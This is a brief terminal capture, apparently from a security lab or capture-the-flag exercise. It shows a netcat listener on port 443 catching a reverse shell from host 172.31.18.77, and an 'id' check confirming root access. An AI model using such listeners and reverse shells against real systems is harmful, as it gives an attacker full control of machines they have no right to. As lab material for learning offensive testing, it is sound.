 ┌─[kali@kali]─[~]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.18.77: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.18.77] 59232
Connected!
id
uid=0(root) gid=0(root) groups=0(root)